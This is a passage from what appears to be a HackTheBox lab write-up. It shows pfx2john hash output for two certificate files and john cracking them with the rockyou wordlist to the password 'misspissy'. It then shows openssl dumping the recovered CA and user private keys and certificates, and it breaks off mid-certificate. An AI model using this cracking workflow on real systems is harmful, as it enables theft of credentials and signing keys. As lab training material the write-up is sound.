f6f8763106a0a668506257fed0d917293bb710acb4b938c14038d45ffed12b90cb08c51a47b7479ef6c25614030740a0f7b50cd1f69cefe364c40f20bf351c73f801c96d1a589e41da6fa24f5c23b42feb9608fdde363d69c930c78424fedb2712242b04fe70e4e766a3409336aee2e93766b3019dc1a209ab11104c028595e5b8f6c6bf324cfc6e3ff49e50c1b3adf43026bd5259277c660df5bc59794ea3ce2c9528edc2375fae1d3080234cc5e6eaf416c6f131bc5e7be7504b2b7fa43b2c27a70c283e739ca477b9f1f92e3ab50b24624b04f44a2055eae369380b930116ab8378149cfb3181f3301306092a864886f70d0109153106040401000000306b06092b0601040182371101315e1e5c004d006900630072006f0073006f0066007400200045006e00680061006e006300650064002000430072007900700074006f0067007200610070006800690063002000500072006f00760069006400650072002000760031002e0030306f06092a864886f70d01091431621e6000740065002d00490054005300650063004f00700073002d00340032006100640038003300630037002d0030003700610063002d0034006400610061002d0062003200370033002d00620065003100310064006400360039003100640061003530820a5f06092a864886f70d010706a0820a5030820a4c02010030820a4506092a864886f70d010701301c060a2a864886f70d010c0103300e0408656069dc0f155738020207d080820a186f141b260aaa97c26b4502f1c4ba96cd27d7f29d7d06dac0f1f277eb1e2e1b76ce583829efe32dca036fbcf32a374c9ff62aaa8275b546a3e9cbe97ca3902e2bb48a20c6f634bdbfaf7dd66c3faa83871cbf88d0f931f9098f4415646932f85b881268342ce853c83c5a58f9df76da6c2207974cca5c9c77b9592d6943e3a9f86acbc62581c517184dcedcde11dca5d762c0bc60f3496508a63b90e1ddf6a6f8c95ea2284ec71cb16c8ef2bde1b1c2adff3be419f95ae89bd5378518155e2f0ff625f35829873eed9836146e55cdfa5dbb665a3c57c07f1a4ce674f3e31ea8e7766abb3e33f91a383430cc4504948620b94c8bd214f2966d6f231bcb25e76ca60da451b439aa9380dac81b7ed8de29dd5b26c4a2166342bf0ab07474c5e66bfbdaff12ea8702a3966aa95a15e624f2df1f8fc3f8348650a0d3e3bfdf712b033ec1fd8ad52900f0250b9df7fbdcccc4a3a9c6689d33948b567bb7db38484421e63d545d7f68c778bf4d4790f46149f8f45b59f2543e008b52a3dd66aa07410c576ccb5c16e9a6faad6598842ed8fb9ada03f64f9a567a156bae0e108e8aa76c929ce76c4d86420b2afbd0f715bce68e98127d91266e73e88a1034821eb48f165dbdcffdab190cf051c8316c45e8e70a5bfc0ed8028f8c13c8802395eea7e59e337cfbcfcfebc7a09fc08daa9fce74b2bac1159607c8c8799ef6d8240d4d82d515c56388c06f4814c70d21e859ae6246977a74828f59a14f34325921b1b04e12088f378a9b1ba47d839f2e68157695ce37b550ec939cd45ef87cdbc0d83131bd02edb30fbfeb87f3782dc7d63dd15b13a4ac23c22bf3d078b1f302aef579b538609eb9f984c7320ba0eef05fc54f44eced2813885bc8a08b849b9d2b186ce8ea5f64cab61a85d0b1abd74bbe77f81c4697dac8755f70856976d82fd26d038f596c4c5af9e69e62d1f975eaf21e180eaf03787aa300f4fe5bd113bc967e9a49babd3f1091e6a70983233c4c60abdd95c246d076a3ee4140c0bb4e952accf7316275751251e72a2be8a21557df069b2eb229f58b62501b12b9482db759e40508a3b6a01133fe5d9093742242468df8f5ebd947b0972378703f4d4508693f36cbb12164271b09f7884ad7d5bf90932314e07832540a48f5dc6a7d243985c4f5e71f3566423543e8f5380cd13b44acbdf0a6adb99ba354c6f6a2ee51734f5db0ff9a257c2797c43dd37134fe36e594439bc76957040e4289f8f3860b7d394c84dd8a095362a4254c2fe7e5fc6cd41132fab88f69bb12cadd61696fbce15e9276b99430312c8b3603afb58d5c36ad8419c01288a3dc37fd96045f112d80a908cb3c78f5ed9b061fcd3d80630c64c05dc4d70964b2319700e3e3f0f5bf4f276effba65d08f794bae0a696bafa46436a5b10d11212c1fd5731e8d65a2d126ca2b31381260372c985877622341fefc3c295364a1a28b9c9f6db1ef6fba01d6686c368679cefae47a7a340fdbf8567e025bc5217ad54d3ffad1a58b73e76972a1046209ee76d4a659a9feaba138d49ef7b9fd07780f83b65ac2335d12d5023ce1c27b0a02bcf71b363f89aeade1d2f37213daf19e834d567b7864ee04839d9c56b076ba1251563890d791edf09b30b64ed8d8b1598fbebf3c9cff59ebe0e8068952a1d6de8a87a5673b3ae1988b2bf09792b814400662a8958e8b5f92cd1729eaddf4b2caf4423c38343f18a378216a4f3b33d538ed9f30ba06bd6f63b0704227bd2ea5b4552b10de6bcd823aa3729b80a488437c0fa31169701b58575278b6d755910f5e7c33d88814ad502aae4ddbbb0cde76b3571966099f146b54b31d51d151896f073be5047702c3610cd4349be5ea46f013aab42fca641b718e4c2712ec528088ac984a7c5ebf327bfbe6d3c1de76d5cac6d8fb22665f085581437efe4f0817b4f4143aecff6abab57a580b4c6fdc8878f243b1ba3de1e74553f8b2c22f0b1ceb9e50c60d32a5af0f3a889b6fba497cdfdeabf63644a0702708beccffb241f57e961f4eeeea0eceb041bdfa26213fb416acaa09cdde498f0bf0f1f074abd727222ed86b214134030715743f8c64d54d95c969fc62d4165de81c60aed4b99075254663254b5e5ff0c93855289d7bc6f792d7bedf8e839940e7c4c860e12c5eb353594fbe4bac7f0c8889d547265042951e3dda64db77276dad082a0aa0f210ca870553fb3cb66c4a1c359644d4a65b23d1bb37cff6e2fafe05284558cf5c48f3a1c60b13e679acbaac072e398faebb7e7e65f92b3a2cbc0fa80ea9cbe0acd0d82d3bc13293861498b1813fa7c22c7711d8e773041a6a3f38ff48716a4d2ac5b6caaee914b5fc76f7dfafb7fb2005b2d28c5b4dad563d6b2c5fb36f81776d37bb0e856a2fcb5f4fcca1862fd81e453bcb865c7327702052cf200c65908a0aeee8ad2ea8a8ddefe8a765d6332d4e690ff0196177f958bf554c45c8bd876b66ae53863f5ad2dd86ea81e099edcea9bc0299849be692ad5e8d55f9936350d1bb608f0ee28375d28984b02efbf36296175eaf2ced27b2e9135d37218454ca8ed5a6f391121df713f3f0fbb376ac3bd5e58ab27c4abc231496f50e128e58d1f3b53586fc6af71a6ebefc4318840a2ab7d60febca43151fa96a96eb825eea689966a636d9f8eeaae94428b95abe31749c09953803cccd80d5ff4df34c8986bb4b7063c97dddb1dcdff3206081ed072f6725a69affc20ec8c76db8bc95ff3c8b22bf343850a032437db7ebfadbec7c091ef7675c6aeb7372ed03ee97f193eaba1ebc8036f5a930f9e424c0679ebf1835da82741b241f203484dfae1afc6f6e506e3a422982aba81e41944a783b55ce76e3c7c6c995e7655897ced5dd2836597e841eeecdd109554fbd31c3ab5d5fc01558fcc3242566fa41e223f9a90003cace4a1c4d2174d77ce93daf70d08ce45a685335a79a8f8dc96cec7d55d1e588a0df47c15bee8820763e6619c14b73ec5a408d916ae38d7f707dde78038440da75f98078d5f42e49a2b90b21b7e7e510257ad89e8f8615e217bd654c5bba10329d9e68cd7bdeca9fe741d873efb484986737b86a0974b1600053daf8cb49edc06329f4c262217c57359ab57088c955ee59c89b515733513434651d2018a186f12bd885ce5e0f688fd5c038bb6e8fb049fee4dba0117e890abe8bbefa06a26843218ce2997e0440c4799292276b51f3cb5171d71a71cb9d483fa17315c4ce9026ab1e76ca0b2c8c629a3fccca944e21ab2553e5b0678d8f8eb341211a96d39ed8853fc2215d84c3de0562b1ea472d68c2f73f875b52fe76a3af31ed58563c47f06d6160b97b39737dc64f40233f7abeb6e52a90628a2c3f2257da35d02823b00683be0639f2c7c6e975a95a30bc35c842558d6a97fc6e4449bd038e2a92798449e52539943deacc0fe0918d3a9de28af440e3fc47f2e2f2c09aefd9837f833bd203f32fe31739820341a818aae6736ca6b970e2d2cab693f7025fc8b970f7586ea132a200366ad918a886e9b4ac3f623eb3e3aa2e8f0a753b2e2e3a6824c62cf474bc9f016f61dc15e71e7c1a093f3b9f68e0e77d63ad83fea15f8966eac4461798de68c63fad98e6559b6c5f4ed9ba21f3ebcd2d2d99e6c4eb545145f00c2f7b4f$7cb817f56b669eb6cbe6530b891ad66c898c91a4:::::staff.pfx
python3 ../JohnTheRipper/run/pfx2john.py search-RESEARCH-CA.p12 | tee search-RESEARCH-CA.hash
search-RESEARCH-CA.p12:$pfxng$1$20$2000$20$3de9a11d0fe16e84bce4fce05188dc5e321d2258$308209f4308205e506092a864886f70d010701a08205d6048205d2308205ce308205ca060b2a864886f70d010c0a0102a08204fe308204fa301c060a2a864886f70d010c0103300e040811ed3752eca36e8f020207d0048204d855f03679e5bffb6f6f2b116a263a2b419062b09b90d5e7c80f38f966ebb852c4e9f53c1c28af881a7a24ebc133d31cb5ba145c8a6354ea13469dbcf0e1cdf10f43de832c33466a15db0f4d549d8f59c62ac6921471dff23c37a759af4066956e300e9526382dd6173e20c4257434501e2d50ec536fd101655baef8e8bdf4916ddae11321f03acd3500b39c4a537cc4db21007da943455426fa475c40fe18202d527a13e8e2c8d47ef6c4bc20b982bb88233bdc12839b7ec3f0d81157a67763bcb36d715f5a10d8172afaaa2fd6aecbe9ca5b2b36c19c7ce96c0835a0b8db4da79d8d35d3f6ce11377d8b0b22bee7427d111207c1b4f61b3a1bb65b1e45eacc2e784d2e9a70de99efe914adc56bd4046f479951f5e95f31f05603aeb03cc249913fea34eb911b4c80bfd7270a8db78080236852bc6d53e1845da7973c145cf43e862a16a2c78b70ffad31579bc4724d22577634fea33e66a89659c72150b843beb606d07017e7803bef961bd1a5c3ccf8b720e8304291db23b9162b52ae058cc6efdc0d8d2f7857d7442117537a505b476109de8b04beaabcc5cc674e8db87001657e2da67a1dbbab3b3da1204164a1fa047dadec7000cb5595c055a45bdaa0130a9b891f0e3c9b597853bedf7b1a95cf98cfceeff563cf17ed2c8c69abe8e1c5756f8a732ec6d58552fd9432569ddeb73741385b6ac82d4471f1bb869297c0949c9496f06bd819798c88371c52446cc398a9ababea2968d2908196ce27b01ba5e78dbf521fa0f8fef5d5c3071e08fc95f11283ecfbe3f3621196833d9e60b10f5f6c7f38861631214bfba9b85a700598990fb0818947025b1578256b9610c81cd28ab9b7fdd19364e33c5cb228281f460d230af6ce49e7e7618303a807b91a8b02492c2d0de85c929b82021509d558f67c9274234fcacee64b5b3838f8abe3fef64e197ad7ff1b48b68a3928225fa12112f2dbe8802f0a038160daa14944137a8b45f9b45f9417460234338a49f57e7afb255d81bef78477beefb3b46a8131a375f581cbf9abe2201197d3be5bfc91e621dd9bd9c5de2c223c980356f793d54c0a12bd0ab7a9ad4540b9b91c82933458b968f71bf3ca4ba31ca1ab9c36ab5ac9d16a8c6eabb1e52832e7c84674fd1555fae10bc3796d7dbf935b08580e5dae78e23057db5ec014f89ec07faa546e0bce0dc9643d1b5511d427dd205973c6958a4f4532186f428c6d68cbaffc1d042c2b020dc93a8ba6d30ddf2fa653f19321ee4fdfe13cbe7a6341234a779920a6c84dd183f4fc9e067d128ad3a8200a7d62abbd093b9b4eeb405403a7596ebfbbba7803adeae030586a6b4ca24f4937e66cc03ff938aa463533983c74425cc93c44a808769aa9794a57e6549b52f34f8638508bd5a4e61131c5c5fce2c7cb98e3ccd5c2c29276eeb9a25f49995b78c4ff0efeb333b8cb7dcd17ab9fe71830dce6c642ad403ab430f36f511188aebb9d33080594d8c92c2b807daccb5f423336beeabdfb96d201932e01216eb1904b89cefd1aa33b0bdd2b75118e2041cd027ed06461484a42cc6cbf1d3e6f0837773222d40cafb70cd956e24fd137dd9ce622ef921fea18958f434d32f1f1e49afc342e1627848287fef48bd43e707f0f5165094671dba8d4f84a57894252d724a35871e27d8aa206d1bc8979c53d8e66eedd15978f92c13ef5c00fcfdc1309913e28773982db9ef4de61f632158c33ebcb332c144ee721d75d5f9e3ac03181b8300d06092b06010401823711023100301306092a864886f70d0109153106040401000000303306092a864886f70d01091431261e24007300650061007200630068002d00520045005300450041005200430048002d00430041305d06092b060104018237110131501e4e004d006900630072006f0073006f0066007400200053006f0066007400770061007200650020004b00650079002000530074006f0072006100670065002000500072006f007600690064006500723082040706092a864886f70d010706a08203f8308203f4020100308203ed06092a864886f70d010701301c060a2a864886f70d010c0103300e04080b76a29f2e093eee020207d0808203c0c42ddf693caa3c4f3118d2d8ccdc00c553f7e72e63f98a3fed3155020f24ebc4233c486bdcc36aaab05c6fbc829dcb9e8a81362229cf19519fdf3b698d2d035c63759aae115637ce04f8f2ef7398e366d55ddaf7ba00376ed1d5d182fcc7e60f911ba7e47a96a1487b775b124ab722a1f5fefa28ea0d8cc2c49281924c643614f8c2b1f488bad1b4a8131dac539dbbb4ea6a9f9ad7a13b898029e107fd9397f37e6869e16d5c088d58de93aeea9e0497ebc90957e0aecb2e5f05b935b2ae652451a8c45e5ffedc2127b288fe0173dffe4a2299ccec2ba5d0ec691ec9ae9f3daf15020e44e14d78dae09438436462ddbfc41cd439064e13910640feb9b37525a5c94f19e407bdf3cd7b970eb905b60590d3b54c2835f37939c001ba67d88a8c4ec75ac81f3d9ddd1d36c72450105368772f6ecb36e100f7302fcde12997117104d76abbe36b07ed9b9ba9d0f120f7600889a52f53f588af17d73e7a3ee35530cf30851a7b905907973f1d88aea493eb251667675796938053667350e40afef30d406ebca39e8562d09a7c0c748a161a3b999853f410c72e1b3b6817242f6d0e61d1ce11181045ce3a4ebff7382d9c7b807a29de331b067d4be15cbb66a039d43d8938abe9942d9f329b8e899b46aa91f67e2e54b6e6add5b0d9db0418abf028172e24ebbc268f4c46b1e0467ce6f0229ebb4223e4663c6c8b08d49661879954dbc0fe0bbac2bae177b558708a5efa3824f5b14ea65a1763b3145773e453237c921bad08ac2884273e2edc33ee2a07aeeeb60f685bd6f9e71653f230da79ce516c64bc57065db5d7e43e3f50a715e857ba62406d3cc3c66e4f5eb66f37bd16cecde37b6267664904653f10c65c4261c4605acfae7b44faf7a7c6560ced57922b7027ca00fd81f9edbfab53d3ef6faa7bc69b1fd7245412d95dd51c79949bb39122a8e91375eea0de206b3d075da8aa8c1d53fcc28884c445766adc9ba5e20704972ae6f78be31ab70ff160fea5687f68d10581f2be6273a293444e4014bdffc40a4700f4ee894405a8cdcc1c321b372176c41273299be30faabf9bb216e73e07a2e64a70f0b8df8d04ea7cc50f3b34f41dc8f38448088c10da2a936b1ff25bed238551c3af534cc453c5a44391c9658378e007f70a39032faf7f53424e7948e0a8f10dc7585d2049dc2a71245021e7d4eb46cedeca389143ed35f00efc62850aea885eb16616c3bb0877b59dfb8b716e8d94932fd6c5efd94c1359faaf15da4a4a4159bf6dd6ef8415bfb6891d2b7eb17a5742ce560d45d0a7c101247df3b419f1324dea29b31b85375b73e61915e4780b16da1b5a9711b3cacf2c0df46dbebd5c$eb4ad206151fbf9c4e8618a562e1dbef711d6a3c:::::search-RESEARCH-CA.p12It was then cracked with john :
> john --wordlist=./rockyou.txt staff_pfx.hash
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 256/256 AVX2 8x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
misspissy (staff.pfx)
1g 0:00:01:17 DONE (2022-02-18 19:25) 0.01283g/s 70413p/s 70413c/s 70413C/s misswritertr..missnona16
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
> john --wordlist=./rockyou.txt search-RESEARCH-CA.hash
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 256/256 AVX2 8x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
misspissy (search-RESEARCH-CA.p12)
1g 0:00:01:11 DONE (2022-02-18 19:42) 0.01393g/s 76450p/s 76450c/s 76450C/s misswritertr..missnona16
Use the "--show" option to display all of the cracked passwords reliably
Session completed.Content of search-RESEARCH-CA.p12 was reviewed.
> openssl pkcs12 -in search-RESEARCH-CA.p12 -passin 'pass:misspissy' -passout 'pass:misspissy' -info
Bag Attributes
Microsoft Local Key set: <No Values>
localKeyID: 01 00 00 00
friendlyName: search-RESEARCH-CA
Microsoft CSP Name: Microsoft Software Key Storage Provider
Key Attributes
X509v3 Key Usage: 80
-----BEGIN ENCRYPTED PRIVATE KEY-----
MIIFHDBOBgkqhkiG9w0BBQ0wQTApBgkqhkiG9w0BBQwwHAQIxy4slNv+xscCAggA
MAwGCCqGSIb3DQIJBQAwFAYIKoZIhvcNAwcECC3Y1rvsMx+CBIIEyN+ANXUKujWL
7nx/7bSpaPpmjynV40lmg8gB/lPNUUpnY23B/EvjMpYMyKt0+TBblkTmCEvp5GfP
MSfzIYYooLYiHf0jAl54b/wJdMk2kHMu4cYzmk0MPoCwWaBiBZOse0NGMsEKcyHI
IgW+bCg4Lgin8r/lfnH1baeHXIADmvFOsadPP6t8WuVMwMJvwVToOZbPUiLL87Fo
Zm5N9/wU+VcMeiuSHl8qvmsHK5nvh8uFOqn8jsQr4f8u+k0UD0cZPsykxshbgcqI
PbrkvMtz6gbDU7Ah+trP+zPb2mnJbU2rdISU9n2cwPoNRsbzot/2X3SsO42VUqYM
ry10baA6Y6n3IzUZhKfILPedFh2QlyZvjUY2ulod3ejRgMIkPsvQIqzG8TkBM6Zc
XiVBH2QhHvWm2if9ClaKpWYujJC4YMg9/YzSV+eODHqtthtC2HRiPNP0GWXWeIaK
FVcLIUlbuon4gQeHMwEEnDgFtlMpHxBGe7x9LpsTDuXTwFrZrmIuCBWO2KB04eQF
cfD5uGAebNFs9ey9t4CxOxaZyuUQwpl5Z/cqRVIUkuEUL5CTbZYK+oqBppCLVMde
/U/prZv3lkbr3m3EmF/C/Nv/YwK90ygnjy40z7aUWBd82hq/xc1zZ4yHEzULD946
s04xK+Hz6BdPUlsWQsl/emKfQadCSwem0Q1e7rU9GnxZu+VslHgg446Z7Kf7I5PA
cznJLf349ltDVbItkcTkZfPsYywvX/5Y0mNA65mVopp3mNUGQ8KymxOPuM/8idmR
6+PNlPl9w6JoAKmRXJepNOjkshslqSZkSfjBhn/KUVKyGI1b00tcYyvaqrvs5Dlg
AYCoTIY/um2C/CjSEJ/gr4aoIfNCLhXe00Ne1qKrqMk8Bq6DzP77q/iQyZIuDhp0
sdlim0MSBgGFxqCy4k6Bt8HS3vHm6pTYimMRbDoxB2Px6OlHt40gyHnyNsWlK7f8
QFWL9KDcoZbAtPvZDcHO8zx5+LWupzb0HmW8g6gpwNtE2eQY1xXNaWxXfxBbw9db
imcQa4QdTM9TMrEl0rbe+rJyf50pmy/9/GuUEmVyTv51IjvV0dVql5vCWF1JzEKV
KGMQi5qwNJgfZkbhkQFOavQ/+YZ1AhznnM+NaG2090Rt/CNDJCm/h7S5qSrUsi52
5Fs7DE7D5ENHPgaYm5uQqtKmTFwcaLBuir21yYhW6N7+HxBqMk5dkpw+lX/XPkqt
UsbzVgIRPbmUZ8Ro913mypN0/jXLEuvAWtA01ES9auJ9uDoKztP1c64TlKjsDx+t
dJhpsTaQ3kOUJwo9J2iCxt7I6GWDaeIwLCsqJv6YmvijeFgkFktuhKRJmJkOGnPK
EKO5qGsp0V7+zHleleMvTV7Y4DRmpOy9OJ4jrIRG90AWstRDfhzW6nOTC3mNswle
1aaxtEVahzyVgZwyVHNjGh4PV7NFIHyFUgAu6Re0XmBuPLsEThPq05LoaYdcK8BV
EzGbVGhiwtnR82jKL8RtHMKjjd7iv/ExfS7RVsAj1lwLrBmCOV6Q529Lxwhne5PI
yh5PpoyLlyJFy/oBqdheYOpLj6VkgkeS/rA79Nc3Npe11BxLnmlUS/7qhtFz6Ng0
hu1gyUk1Z+3sqTzWW/Xayg==
-----END ENCRYPTED PRIVATE KEY-----
Bag Attributes
localKeyID: 01 00 00 00
subject=DC = htb, DC = search, CN = search-RESEARCH-CA
issuer=DC = htb, DC = search, CN = search-RESEARCH-CA
-----BEGIN CERTIFICATE-----
MIIDbzCCAlegAwIBAgIQdPeopNM+BLNBiJ2sav6HAzANBgkqhkiG9w0BAQsFADBK
MRMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPyLGQBGRYGc2VhcmNoMRsw
GQYDVQQDExJzZWFyY2gtUkVTRUFSQ0gtQ0EwHhcNMjAwNDA3MDcxOTI5WhcNNDAw
NDA3MDcyOTI5WjBKMRMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPyLGQB
GRYGc2VhcmNoMRswGQYDVQQDExJzZWFyY2gtUkVTRUFSQ0gtQ0EwggEiMA0GCSqG
SIb3DQEBAQUAA4IBDwAwggEKAoIBAQCzKcxWkhKHxIl9tVf08XZRw43xyrsgY036
AU6fpJciKR9v2CZBZa0VVs7PSuevMYSYysNk/xtuoGnaJnlaowu7wVKU8SJc/E2t
tLAPFAz5C16D23qOZh562Z2in56pPinC2G5rD0T6DmfYIcS9H2IdrMrK8VaSCSE0
vBbZUb2yZ836hPTdLIzkZoef2cjeccJxzfvO7VA+daE66HPKhpL4D6c4Fcq1l8q3
qOArDEhn0RIxtmgQnyrpy4q4dIjHR4Ah25oC6JDhBfEel7GSvq2jIwuwSAzuKjS4
q8ckPtyuVw7KQbnSSRxV/AFjlqh6l/Ql2DXiTSCq6eft2VAHpma9AgMBAAGjUTBP
MAsGA1UdDwQEAwIBhjAPBgNVHRMBAf8EBTADAQH/MB0GA1UdDgQWBBRqka17KG+1
SKZbOM68Yqpf51fsUDAQBgkrBgEEAYI3FQEEAwIBADANBgkqhkiG9w0BAQsFAAOC
AQEAqoaUFRvzk6uqN0RQ/cDiZpQFrPh5t3Z7FpNhVDzuZmycDJE+0Hxfv2Iri/b9
DNY5MMggwvXd6t20MaW2XeLCEZtyE0ELpJYIjZ5c3+NVXsN/iYgGANCN2+5bfDsc
bDJKkeOvS2g3pPqzQdp1eeDmdQAsevQj8IyrwAadINPsClnmJFKL532G3lOJTUVG
+C7hLLzfVQcotcrsMHajSBTpmKFtG389+5yjG31WeXpi8dRtNMEjLCsqnNlJeEGy
MIWUVTLx1afDjdPPqB0nClG0H2KIb5VP8osWoa2tv+DyIav0CfG5FGfuHWPJmel6
TS1iWKWbwt1DIY3DRKYvsB7KYg==
-----END CERTIFICATE-----Content of staff.pfx was reviewed.
> openssl pkcs12 -in staff.pfx -passin 'pass:misspissy' -passout 'pass:misspissy' -info
Bag Attributes
localKeyID: 01 00 00 00
Microsoft CSP Name: Microsoft Enhanced Cryptographic Provider v1.0
friendlyName: te-ITSecOps-42ad83c7-07ac-4daa-b273-be11dd691da5
Key Attributes
X509v3 Key Usage: 10
-----BEGIN ENCRYPTED PRIVATE KEY-----
MIIFHDBOBgkqhkiG9w0BBQ0wQTApBgkqhkiG9w0BBQwwHAQIIWWgwKXNNl0CAggA
MAwGCCqGSIb3DQIJBQAwFAYIKoZIhvcNAwcECAGsx5RUBJtJBIIEyM5AbbtAgROj
B54fUrQVG3XGyWcD+ibhoVQD7m6IQuMSdpq+vccgK9Oj9k/Aie5BIHLMDH3AdHJb
KMO5OX46vlfzEmw3uLcmKqfVv+4IJAX1vhXumhmUpTnrY5iiU0seGZ14YVkObYBe
2IOBSZM0dazwD8ZQ4YIn+lX1yLtGwhQQzxpWhDDBjCMUcMP/bf3VH+w4RzptQTKC
GmK6F11YAVdj7fwS6RazeAULwkHR0j9D44pk1J3gqvoHqywHSxwC2hJFhmouYalk
rTYKM/ktMGhoeEELvSJmcmav/cL1ADwR+J2jm3XaHP6FCEVFNVnx15IuXtqeQ36z
qh7eWwcimAEq6ev4ZhdpyMHkA9wxGO/zl034y2ft/hkl+RHi77eZqsTD+cysWXV5
8oWfEGfhX0tMOIBnUIaPuOuW9J6r6A6236Or/4StWWzrqvQ9NCCKLcOKGBhkSF3O
/FlvjMu+Hk+aQCaNjQI+Qw1+qmCH2DbZC+mO1jrqoY9LZyHz9HyylumVkg3F/JPs
S77R/MU566xl3amjQVW3Tts9lMwK0k9Bmghc7aK6mCBKY4IZBpP5kkHkICza3uzR
fA+YHwN4otza31xGNh/p+YNnOjoFHIi1Xd+AMi7KlH9q0flLrn3GOuXRfDQowtCr
f8WZiDXsdPJbng1Bfc1fh86P/R5JVerJeu5tfrqcIwJoKveVvzNv8X9B1w1bdT4o
jOQF8PUuGOv68Uo8jRktSTqh1PFv5dE/Q98wt4MGQAH+Zzncy3Zj8moZrNhaczum
kRJ6C9TvB5iUk/C3cFlrw/nZF9e7hG8GOyqVykRQw8dubuHn2F5GTTC3pfEuZcNZ
LTIa23qIxfs7YzVL7Tn/PL2/PC76GVY+1HCWwOv1/T1f6B2G48OBiCQpKEFkbMSV
TgMC+teYbEqKz9YDVJGhCoiBtIJH7QoCLXv2ks45kMSllKGZJwgJKGcBx4079WtK
xn3rNrQE+sH5JQzwVU6zmCmTOarypmKlHM9sHbi3B21fLjoKs2Gi1aZOefMxgC+p
nA2ErchUckTIoR1Z3LMSavedPLaHvAIL1SweqzYTQI+LzA0LvqORRcdoQT/kxbIZ
StCAkywtPXNQboB55RbQXhGqRf8pE6XBhcnuFbImneZFgfficM9K2ulZk7ARA3T+
G8dRRFZDgKQTyW+foG5Hxz9JRbpw5Pz47+S5UCPO78pa007g74cIsOqA6sBfUpeO
c+isBwcCrwjhFLywMiuAIjMq9WUEnOzu3WCZhi8pGbCX60D/r0miHeNInl9DcD2Y
xP9R+53DS9KB7NscgJZczA2Ee0cCrisP8OwXuu57pkKq73Dk42aopVOly4rS/luq
cWPnWNGRBWAdqzTG66+wwjcWqmPqprZ9IVjrrpmaryZ5mN4FwBIB2GpLdEoPlM0Y
LONZIZs7z1RGbhVTfrHYHFWw7spbxgGlndrupJzHY+EdYTojqbPr7XjF7+Q4fkAS
6Uk67tRWVrK9/l13NOrkvx99sgS3WJisyyLIVg+8zd0kWynsfXkjHzfy2D72q++K
DwRJkQJ68XN46chfVcwSjcu/CVHxtOz2ZuRoSrBhYrn4zguMqgMEeobLB8N3Rzp0
zqu0v2OaHwstl7Ti3hfumw==
-----END ENCRYPTED PRIVATE KEY-----
Bag Attributes
localKeyID: 01 00 00 00
subject=DC = htb, DC = search, OU = Sites, OU = Birmingham, OU = Users, CN = Sierra Frye
issuer=DC = htb, DC = search, CN = search-RESEARCH-CA
-----BEGIN CERTIFICATE-----
MIIGJjCCBQ6gAwIBAgITVAAAABAGNkQeNjp57QAAAAAAEDANBgkqhkiG9w0BAQsF
ADBKMRMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPyLGQBGRYGc2VhcmNo
MRswGQYDVQQDExJzZWFyY2gtUkVTRUFSQ0gtQ0EwHhcNMjAwODEwMjAyNzE0WhcN
MzAwODA4MjAyNzE0WjB4MRMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPy
LGQBGRYGc2VhcmNoMQ4wDAYDVQQLEwVTaXRlczETMBEGA1UECxMKQmlybWluZ2hh
bTEOMAwGA1UECxMFVXNlcnMxFDASBgNVBAMTC1NpZXJyYSBGcnllMIIBIjANBgkq
hkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA3x4cwB5a3MXth7OvHQQmDpNe5XJVXSeb
sDgK68A5gBKNGCjJ4OgL76cVdQYtYtCH5NYd43PiMaeROlo6104WLiQkTA4UGg2V
1c4oPS1F6zw6UBshK2VFo+GF9qcjTt26Mu0a0vSYrmcwXkF55q9TFAcQO86VlWcC
Eaomwo7Uxif8v7xtzBaBFVcEeRdtcHarpQkz58ar9271NszU+xHJysZiuzzt+GQV
64dlzfZ2U/ptCEAX0C26S1kM2Bbw3pIGovg1yDySXI61CLxVsyiEVgN9177aBXZc
lzvyQnE1S8TxF+PCBGDS14VvQxPG3JrfPIKe4FZG8NBilm5FKxeOwQIDAQABo4IC
1TCCAtEwOwYJKwYBBAGCNxUHBC4wLAYkKwYBBAGCNxUIiqtJhPy8daWfG4eDzFyF
kswxgWm881SGjP4oAgFkAgEOMBMGA1UdJQQMMAoGCCsGAQUFBwMCMA4GA1UdDwEB
/wQEAwIFoDAbBgkrBgEEAYI3FQoEDjAMMAoGCCsGAQUFBwMCMEQGCSqGSIb3DQEJ
DwQ3MDUwDgYIKoZIhvcNAwICAgCAMA4GCCqGSIb3DQMEAgIAgDAHBgUrDgMCBzAK
BggqhkiG9w0DBzAdBgNVHQ4EFgQUDZLieQj606CVonkzz3mlkfHE4e0wHwYDVR0j
BBgwFoAUapGteyhvtUimWzjOvGKqX+dX7FAwgdAGA1UdHwSByDCBxTCBwqCBv6CB
vIaBuWxkYXA6Ly8vQ049c2VhcmNoLVJFU0VBUkNILUNBLENOPVJlc2VhcmNoLENO
PUNEUCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNlcyxDTj1TZXJ2aWNlcyxDTj1D
b25maWd1cmF0aW9uLERDPXNlYXJjaCxEQz1odGI/Y2VydGlmaWNhdGVSZXZvY2F0
aW9uTGlzdD9iYXNlP29iamVjdENsYXNzPWNSTERpc3RyaWJ1dGlvblBvaW50MIHD
BggrBgEFBQcBAQSBtjCBszCBsAYIKwYBBQUHMAKGgaNsZGFwOi8vL0NOPXNlYXJj
aC1SRVNFQVJDSC1DQSxDTj1BSUEsQ049UHVibGljJTIwS2V5JTIwU2VydmljZXMs
Q049U2VydmljZXMsQ049Q29uZmlndXJhdGlvbixEQz1zZWFyY2gsREM9aHRiP2NB
Q2VydGlmaWNhdGU/YmFzZT9vYmplY3RDbGFzcz1jZXJ0aWZpY2F0aW9uQXV0aG9y
aXR5MDEGA1UdEQQqMCigJgYKKwYBBAGCNxQCA6AYDBZTaWVycmEuRnJ5ZUBzZWFy
Y2guaHRiMA0GCSqGSIb3DQEBCwUAA4IBAQBICGUNTr7tygnpe3wbCyIoaF7sXnas
